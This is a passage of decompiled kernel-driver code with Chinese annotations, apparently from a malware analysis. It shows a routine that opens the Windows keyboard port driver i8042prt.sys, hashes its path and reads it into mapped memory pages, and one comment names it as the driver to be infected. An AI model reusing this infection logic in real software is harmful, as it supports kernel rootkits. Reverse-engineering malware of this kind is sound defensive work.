 object_attributes = (struct _OBJECT_ATTRIBUTES *)RtlInitUnicodeString_10001A1B((int)&String_1, (PCWSTR)FileHandle);
if ( ZwOpenFile(&FileHandle, 0x120089u, object_attributes, &IoStatusBlock, 7u, 0x20u) >= 0 )// "\systemroot\system32\drivers\i8042prt.sys"
{
if ( ZwQueryInformationFile(FileHandle, &IoStatusBlock, &FileInformation, 0x18u, FileStandardInformation) >= 0
&& (!MaxCount || MaxCount == TotalBytes) )
{
v4 = alloca(512);
if ( HashValue
&& ZwQueryInformationFile(FileHandle, &IoStatusBlock, &FileInformation_1, 0x200u, FileNameInformation) >= 0 )
{
String.Length = FileInformation_1;
String.MaximumLength = FileInformation_1;
String.Buffer = (PWSTR)&v10;
RtlHashUnicodeString(&String, 1u, 1u, HashValue);// 计算"\systemroot\system32\drivers\i8042prt.sys"的hash值
}
MDL = MmAllocatePagesForMdl(LowAddress, stru_10006088, LowAddress, TotalBytes);// 分配零填充的，未分页，物理内存页到一个MDL结构
MDL_1 = MDL;
if ( MDL )
{
if ( MDL->ByteCount >= TotalBytes )
{
PageAddr = MmMapLockedPagesSpecifyCache(MDL, 0, MmCached, 0, 0, 0);// 映射由一个MDL描述到虚拟地址的物理页，创建映射高速缓存属性
if ( PageAddr )
{
if ( ZwReadFile(FileHandle, 0, 0, 0, &IoStatusBlock, PageAddr, TotalBytes, 0, 0) < 0
|| (HashValue = (PULONG)1, IoStatusBlock.Information != TotalBytes) )// 将要感染的驱动程序文件读入这些页面（0x80522000）
{
HashValue = 0;
}
MmUnmapLockedPages(PageAddr, MDL_1);// 释放物理页面